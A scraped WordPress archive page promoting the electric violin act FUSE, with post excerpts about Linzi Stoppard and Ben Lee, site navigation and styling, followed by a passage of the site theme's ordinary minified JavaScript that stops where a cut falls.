        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2014-10-10"><a href="https://electricstringquartet.com/2014/10/">10th October 2014</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/">Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal</a></h3><div class="the-excerpt"><p>Electric Violin Entertainment By Linzi Stoppard And Ben Lee Live In Montreal&#8230; The electric violinsts Linzi Stoppard and Ben Lee were proud to be chosen to provide the highlight of the [...]</p></div>        
        
<div id="mk-button-11" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/electric-violin-entertainment-linzi-stoppard-ben-lee-live-montreal/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1523" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" href="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/">&nbsp</a><img alt="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2014/09/electric-string-quartets-follow-linzi-stoppard-and-ben-lee-contemporary-violin-show-e280a2-fuse-electric-string-quartet.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" data-url="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" data-url="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" data-url="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2014/09/electric-string-quartets-follow-linzi-stoppard-and-ben-lee-contemporary-violin-show-e280a2-fuse-electric-string-quartet.jpg" data-title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" data-url="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show. Nowaday it is difficult to find an exciting and original alternative for live corporate and private event entertainment. Many of the ideas have been watered down due to the mass influx into this sector. However now and then an act comes [&hellip;]" data-title="Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show" data-url="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-1523"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2014-09-28"><a href="https://electricstringquartet.com/2014/09/">28th September 2014</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/">Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show</a></h3><div class="the-excerpt"><p>Can Electric String Quartets Compete With Linzi Stoppard and Ben Lee&#8217;s Contemporary Violin Show. Nowaday it is difficult to find an exciting and original alternative for live corporate and [...]</p></div>        
        
<div id="mk-button-12" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/can-electric-string-quartets-compete-with-linzi-stoppard-and-ben-lees-contemporary-violin-show/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>
    
</section>


		<div class="mk-pagination mk-grid js-el clear" data-number-pages="8" data-max-pages="3" data-mk-component="Pagination">
			<a href="#" class="mk-pagination-previous is-vis-hidden js-pagination-prev"></a>

									<a class="page-number js-pagination-page current-page" href="#" data-page-id="1">
						1					</a>
									<a class="page-number js-pagination-page " href="#" data-page-id="2">
						2					</a>
									<a class="page-number js-pagination-page " href="#" data-page-id="3">
						3					</a>
				
			<a href="#" class="mk-pagination-next js-pagination-next"></a>

			<div class="mk-total-pages">
				page				<span class="pagination-current-page js-current-page">1</span>
				of				<span class="pagination-max-pages">3</span>
			</div>
		</div>
		<input type="hidden" id="safe_load_more" name="safe_load_more" value="1e53b07557" /><input type="hidden" name="_wp_http_referer" value="/tag/electric-violinist/" />                      
                      <div class="clearboth"></div>
                                            </div>
                <aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
    <section id="text-9" class="widget widget_text"><div class="widgettitle">WORLD RECORD BREAKING ELECTRIC VIOLIN ACT</div>			<div class="textwidget"><span style="font-family:Verdana;font-size:16px;font-style:normal;font-weight:normal;text-decoration:none;color:FFFFFF">
FUSE are an International Electric String Quartet and  Violinists, a BAFTA Nominated, Award Winning, World Record Breaking Artist who perform on their Exclusive 24-Carat Gold and Swarovski Crystal Violins.

<span style="font-family:Verdana;font-size:16px;font-style:normal;font-weight:normal;text-decoration:none;color:FFFFFF"><br>One Of The Most Popular Corporate and Private Event Entertainment Acts Around.<br>

<br>They are the world's leading contemporary electric violin act - award winning international recording violin artist and the official 5-times world record holder for Fastest Violinist in the World. They would make a fantastic addition to your corporate entertainment.<br>
 
<br>FUSE are the only violin act to be sponsored by Swarovski, performing on their one-off Swarovski Crystal violins.<br> 

<br>Their performance is world class, spectacular and high impact - and on request can include their Guinness World Record for the Fastest Violinist In the World.<br></div>
		</section>    </div>
</aside>                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div id="sub-footer">
	<div class=" mk-grid">
				<div class="mk-footer-logo">
		    <a href="https://electricstringquartet.com/" title="FUSE &#8211; Electric String Quartet"><img alt="FUSE &#8211; Electric String Quartet" src="http://electricstringquartet.com/wp-content/uploads/2015/08/logo-glow-S.png" /></a>
		</div>
		
    	<span class="mk-footer-copyright">Deep Springs Entertainment © 2015. All Rights Reserved. Powered by <a href="http://bandcloud.co.uk" target="_blank">BandCloud</a></span>
    	<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1324"><a href="http://electricstringquartet.com/">Home</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://electricstringquartet.com/gallery/">Gallery</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://electricstringquartet.com/biography/">Bio</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://electricstringquartet.com/seen-at/">Seen At</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://electricstringquartet.com/videos/">Videos</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://electricstringquartet.com/music/">Music</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://electricstringquartet.com/meet-the-band/">Meet Fuse</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://electricstringquartet.com/?page_id=1018">Press</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://electricstringquartet.com/crystal-violins/">Violins</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://electricstringquartet.com/news/">News</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://electricstringquartet.com/contact/">Contact</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<i class="mk-icon-chevron-up"></i>
</a>

</div>




<footer id="mk_page_footer">
<style type='text/css'>    #loop-2 .blog-twitter-content:before,    #loop-2 .mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before {        background-image: url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/images/social-icons/twitter-blue.svg');    }    #loop-2 .mk-blog-meta-wrapper:before {        background: url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/images/social-icons/instagram.png') center center no-repeat;    }#mk-button-3 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-3 .mk-button {display: inline-block;max-width: 100%;}#mk-button-3 .mk-button {background-color: #fd56b5;} #mk-button-3 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-4 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-4 .mk-button {display: inline-block;max-width: 100%;}#mk-button-4 .mk-button {background-color: #fd56b5;} #mk-button-4 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-5 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-5 .mk-button {display: inline-block;max-width: 100%;}#mk-button-5 .mk-button {background-color: #fd56b5;} #mk-button-5 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-6 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-6 .mk-button {display: inline-block;max-width: 100%;}#mk-button-6 .mk-button {background-color: #fd56b5;} #mk-button-6 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-7 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-7 .mk-button {display: inline-block;max-width: 100%;}#mk-button-7 .mk-button {background-color: #fd56b5;} #mk-button-7 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-8 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-8 .mk-button {display: inline-block;max-width: 100%;}#mk-button-8 .mk-button {background-color: #fd56b5;} #mk-button-8 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-9 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-9 .mk-button {display: inline-block;max-width: 100%;}#mk-button-9 .mk-button {background-color: #fd56b5;} #mk-button-9 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-10 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-10 .mk-button {display: inline-block;max-width: 100%;}#mk-button-10 .mk-button {background-color: #fd56b5;} #mk-button-10 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-11 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-11 .mk-button {display: inline-block;max-width: 100%;}#mk-button-11 .mk-button {background-color: #fd56b5;} #mk-button-11 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-12 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-12 .mk-button {display: inline-block;max-width: 100%;}#mk-button-12 .mk-button {background-color: #fd56b5;} #mk-button-12 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://electricstringquartet.com/wp-content/themes/jupiter/assets/js'
      };
    </script><style id="dynamic_styles" type='text/css'>    #loop-2 .blog-twitter-content:before,    #loop-2 .mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before {        background-image: url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/images/social-icons/twitter-blue.svg');    }    #loop-2 .mk-blog-meta-wrapper:before {        background: url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/images/social-icons/instagram.png') center center no-repeat;    }#mk-button-3 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-3 .mk-button {display: inline-block;max-width: 100%;}#mk-button-3 .mk-button {background-color: #fd56b5;} #mk-button-3 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-4 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-4 .mk-button {display: inline-block;max-width: 100%;}#mk-button-4 .mk-button {background-color: #fd56b5;} #mk-button-4 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-5 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-5 .mk-button {display: inline-block;max-width: 100%;}#mk-button-5 .mk-button {background-color: #fd56b5;} #mk-button-5 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-6 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-6 .mk-button {display: inline-block;max-width: 100%;}#mk-button-6 .mk-button {background-color: #fd56b5;} #mk-button-6 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-7 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-7 .mk-button {display: inline-block;max-width: 100%;}#mk-button-7 .mk-button {background-color: #fd56b5;} #mk-button-7 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-8 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-8 .mk-button {display: inline-block;max-width: 100%;}#mk-button-8 .mk-button {background-color: #fd56b5;} #mk-button-8 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-9 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-9 .mk-button {display: inline-block;max-width: 100%;}#mk-button-9 .mk-button {background-color: #fd56b5;} #mk-button-9 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-10 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-10 .mk-button {display: inline-block;max-width: 100%;}#mk-button-10 .mk-button {background-color: #fd56b5;} #mk-button-10 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-11 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-11 .mk-button {display: inline-block;max-width: 100%;}#mk-button-11 .mk-button {background-color: #fd56b5;} #mk-button-11 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}#mk-button-12 {margin-bottom: 15px;margin-top: 0px;margin-right: 15px;}#mk-button-12 .mk-button {display: inline-block;max-width: 100%;}#mk-button-12 .mk-button {background-color: #fd56b5;} #mk-button-12 .mk-button:hover {color:#ffffff;background-color:#b13c7f;}</style><script type="text/javascript" src="https://electricstringquartet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://electricstringquartet.com/wp-content/themes/jupiter/assets/js/min/scripts.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://electricstringquartet.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js" id="wp-featherlight-js"></script>
<script type="text/javascript" src="https://electricstringquartet.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://electricstringquartet.com/wp-content/uploads/mk_assets/components-production.min.js" id="global-assets-js-js"></script>
		<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-19352748-19', 'auto');
		ga('send', 'pageview');
		</script> 
				<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get( mk_theme_dir + "/captcha/captcha-check.php", { captcha: enteredCaptcha });
              	};</script><script>
    // Run this very early after DOM is ready
    (function ($) {
        // Prevent browser native behaviour of jumping to anchor
        // while preserving support for current links (shared across net or internally on page)
        var loc = window.location,
            hash = loc.hash;

        // Detect hashlink and change it's name with !loading appendix
        if(hash.length && hash.substring(1).length) {
            var $topLevelSections = $('#theme-page > .vc_row, #theme-page > .mk-main-wrapper-holder, #theme-page > .mk-page-section');
            var $section = $topLevelSections.filter( '#' + hash.substring(1) );
            // We smooth scroll only to page section and rows where we define our anchors.
            // This should prevent conflict with third party plugins relying on hash
            if( ! $section.length )  return;
            // Mutate hash for some good reason - crazy jumps of browser. We want really smooth scroll on load
            // Discard loading state if it already exists in url (multiple refresh)
            hash = hash.replace( '!loading', '' );
            var newUrl = hash + '!loading';
            loc.hash = newUrl;
        }
    }(jQuery));
</script>
</footer>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://electricstringquartet.com/wp-content/themes/jupiter/assets/js/min/scripts.js
body_size: 7245
content:
!function($){function mk_text_typer(){"use strict";$("[data-typer-targets]").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.typed.js"],function(){var $this=$(that),$first_string=[$this.text()],$rest_strings=$this.attr("data-typer-targets").split(","),$strings=$first_string.concat($rest_strings);$this.text(""),$this.typed({strings:$strings,typeSpeed:30,backDelay:1200,loop:!0,loopCount:!1})})})}function mk_tab_slider_func(){"use strict";$(".mk-tab-slider").each(function(){var that=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.swiper.js"],function(){function repaintFirefox(){$content.css("display","block"),setTimeout(function(){mk_tab_slider.reInit(),$content.css("display","table")},100)}var $this=$(that),id=$this.data("id"),$autoplayTime=$this.data("autoplay"),$content=$(".mk-slider-content"),mk_tab_slider=$this.swiper({wrapperClass:"mk-tab-slider-wrapper",slideClass:"mk-tab-slider-item",calculateHeight:!0,speed:500,autoplay:$autoplayTime,onSlideChangeStart:function(){$('.mk-tab-slider-nav[data-id="'+id+'"]').find(".active").removeClass("active"),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").eq(mk_tab_slider.activeIndex).addClass("active")}});$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").first().addClass("active"),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").on("touchstart mousedown",function(e){e.preventDefault(),$('.mk-tab-slider-nav[data-id="'+id+'"]').find(".active").removeClass("active"),$(this).addClass("active"),mk_tab_slider.swipeTo($(this).index())}),$('.mk-tab-slider-nav[data-id="'+id+'"]').find("a").click(function(e){e.preventDefault()}),repaintFirefox(),$(window).on("resize",repaintFirefox)})})}function mk_one_page_scroller(){"use strict";$(".mk-edge-one-pager").each(function(){var self=this;MK.core.loadDependencies([MK.core.path.plugins+"jquery.fullpage.js"],function(){var $this=$(self),$tooltip_txt=[];$this.find(".section").each(function(){$tooltip_txt.push($(this).attr("data-title"))});var scrollable=!0;$this.find(".section").each(function(){var $section=$(this),$content=$section.find(".edge-slide-content"),contentHeight=($section.height(),$content.innerHeight());contentHeight+30>$(window).height()&&(scrollable=!1)}),scrollable||$this.find(".section").each(function(){var $section=$(this);$section.addClass("active").css({"padding-bottom":"50px"})}),scrollable&&$this.fullpage({verticalCentered:!1,resize:!0,slidesColor:["#ccc","#fff"],anchors:$tooltip_txt,scrollingSpeed:600,easing:"easeInQuart",menu:!1,navigation:!0,navigationPosition:"right",navigationTooltips:!1,slidesNavigation:!0,slidesNavPosition:"bottom",loopBottom:!1,loopTop:!1,loopHorizontal:!0,autoScrolling:!0,scrollOverflow:!1,css3:!0,paddingTop:0,paddingBottom:0,normalScrollElements:".mk-header, .mk-responsive-wrap",normalScrollElementTouchThreshold:5,keyboardScrolling:!0,touchSensitivity:15,continuousVertical:!1,animateAnchor:!0,onLeave:function(index,nextIndex,direction){var currentSkin=$this.find(".one-pager-slide").eq(nextIndex-1).attr("data-header-skin");MK.utils.eventManager.publish("firstElSkinChange",currentSkin),$("#fullPage-nav").removeClass("light-skin dark-skin").addClass(currentSkin+"-skin")},afterRender:function(){setTimeout(function(){var currentSkin=$this.find(".one-pager-slide").eq(0).attr("data-header-skin");MK.utils.eventManager.publish("firstElSkinChange",currentSkin),$("#fullPage-nav").removeClass("light-skin dark-skin").addClass(currentSkin+"-skin")},300)}})})})}function mk_one_pager_resposnive(){"use strict";$(".mk-edge-one-pager").each(function(){var $this=$(this),$header_height=0,$window_height=$(window).outerHeight();$(window).width()<=mk_responsive_nav_width&&($header_height=$(".mk-header").data("height")),$this.find(".one-pager-slide").each(function(){var $this=$(this),$content=$this.find(".edge-slide-content");if($this.hasClass("left_center")||$this.hasClass("center_center")||$this.hasClass("right_center")){var $this_height_half=$content.outerHeight()/2,$window_half=$window_height/2;$distance_from_top=$window_half-$this_height_half,$distance_from_top=50>$distance_from_top?50+$header_height/2:$distance_from_top+$header_height/2,$content.css("marginTop",$distance_from_top),$content.css("marginBottom",$distance_from_top)}if($this.hasClass("left_bottom")||$this.hasClass("center_bottom")||$this.hasClass("right_bottom")){var $distance_from_top=$window_height-$content.outerHeight()-90;$content.css("marginTop",$distance_from_top)}})})}function mk_gallery(){"use strict";$(".mk-gallery .mk-gallery-item.hover-overlay_layer .item-holder").each(function(){function updatePosition(){var parentHeight=itemHolder.outerHeight(),contentHeight=galleryDesc.innerHeight(),paddingVal=(parentHeight-contentHeight)/2;galleryDesc.css({top:paddingVal})}var itemHolder=$(this),galleryDesc=itemHolder.find(".gallery-desc");updatePosition(),$(window).on("resize",function(){setTimeout(function(){updatePosition()},1e3)})})}function mk_edge_fullpage_pagination(){"use strict";var style=$("#fullpage").attr("data-pagination");$("#fullPage-nav").addClass("pagination-"+style)}function mk_theatre_responsive_calculator(){var $laptopContainer=$(".laptop-theatre-slider"),$computerContainer=$(".desktop-theatre-slider");$laptopContainer.each(function(){var $this=$(this),$window=$(window),$windowWidth=$window.outerWidth(),$width=($window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=38,$paddingRight=143,$paddingBottom=78,$paddingLeft=143,$player=$this.find(".player-container");$windowWidth>$width&&$player.css({"padding-left":parseInt($width*$paddingLeft/1200),"padding-right":parseInt($width*$paddingRight/1200),"padding-top":parseInt($height*$paddingTop/690),"padding-bottom":parseInt($height*$paddingBottom/690)})}),$computerContainer.each(function(){var $this=$(this),$window=$(window),$windowWidth=$window.outerWidth(),$width=($window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=60,$paddingRight=52,$paddingBottom=290,$paddingLeft=49,$player=$this.find(".player-container");$windowWidth>$width&&$player.css({"padding-left":parseInt($width*$paddingLeft/1200),"padding-right":parseInt($width*$paddingRight/1200),"padding-top":parseInt($height*$paddingTop/969),"padding-bottom":parseInt($height*$paddingBottom/969)})})}function mk_mobile_tablet_responsive_calculator(){var $laptopSlideshow=$(".mk-laptop-slideshow-shortcode"),$lcdSlideshow=$(".mk-lcd-slideshow");$.exists(".mk-laptop-slideshow-shortcode")&&$laptopSlideshow.each(function(){var $this=$(this),$window=$(window),$width=($window.outerWidth(),$window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=28,$paddingRight=102,$paddingBottom=52,$paddingLeft=102,$player=$this.find(".slideshow-container");$player.css({"padding-left":parseInt($width*$paddingLeft/836),"padding-right":parseInt($width*$paddingRight/836),"padding-top":parseInt($height*$paddingTop/481),"padding-bottom":parseInt($height*$paddingBottom/481)})}),$.exists(".mk-lcd-slideshow")&&$lcdSlideshow.each(function(){var $this=$(this),$window=$(window),$width=($window.outerWidth(),$window.outerHeight(),$this.outerWidth()),$height=$this.outerHeight(),$paddingTop=35,$paddingRight=39,$paddingBottom=213,$paddingLeft=36,$player=$this.find(".slideshow-container");$player.css({"padding-left":parseInt($width*$paddingLeft/886),"padding-right":parseInt($width*$paddingRight/886),"padding-top":parseInt($height*$paddingTop/713),"padding-bottom":parseInt($height*$paddingBottom/713)})})}function mk_start_tour_resize(){$(".mk-header-start-tour").each(function(){function updateStartTour(){$windowWidth<mk_responsive_nav_width?($this.removeClass("hidden"),$this.addClass("show")):$linkWidth>$padding?($this.removeClass("show"),$this.addClass("hidden")):($this.removeClass("hidden"),$this.addClass("show"))}var $windowWidth=$(document).width(),$this=$(this),$linkWidth=$this.width()+15,$padding=($windowWidth-mk_responsive_nav_width)/2;setTimeout(function(){updateStartTour()},300)})}function mk_header_social_resize(){$(".mk-header-social.header-section").each(function(){function updateStartTour(){$windowWidth<mk_responsive_nav_width?($this.removeClass("hidden"),$this.addClass("show")):$linkWidth>$padding?($this.removeClass("show"),$this.addClass("hidden")):($this.removeClass("hidden"),$this.addClass("show"))}var $windowWidth=$(document).width(),$this=$(this),$linkWidth=$this.width()+15,$padding=($windowWidth-mk_responsive_nav_width)/2;setTimeout(function(){updateStartTour()},300)})}function mk_page_section_social_video_bg(){$(".mk-page-section.social-hosted").each(function(){var player,$container=$(this),$source=$container.data("source");if("youtube"==$source){var youtube=$container.find("iframe")[0];player=new YT.Player(youtube),setTimeout(function(){player.playVideo(),player.mute()},1e3)}if("vimeo"==$source){var vimeo=$container.find("iframe")[0];player=$f(vimeo),setTimeout(function(){player.api("play"),player.api("setVolume",0)},1e3)}})}function videoLoadState(){$(".mk-section-video video").each(function(){function fire(){setTimeout(function(){$(mkVideo).animate({opacity:1},300)},1e3)}var mkVideo=this;this.onload=fire()})}function mk_accordion_toggles_tooltip(){"use strict";$(".box-close-btn").on("click",function(){return $(this).parent().fadeOut(300),!1})}function mk_portfolio_ajax(){"use strict";function init(){setTimeout(function(){$(".portfolio-grid.portfolio-ajax-enabled").each(function(){$(this).ajaxPortfolio({extraOffset:headerHeight})})},100)}var headerHeight=0;$.exists("#wpadminbar")&&(headerHeight+=$("#wpadminbar").height()),$.exists(".mk-vm-menuwrapper")||(headerHeight+=parseInt($(".mk-header").attr("data-sticky-height"))),MK.core.loadDependencies([MK.core.path.plugins+"jquery.ajax.portfolio.js"],init),MK.utils.eventManager.subscribe("ajaxLoaded",init)}function mk_ajax_search(){"use strict";if($.exists(".main-nav-side-search")&&"beside_nav"==mk_ajax_search_option){var 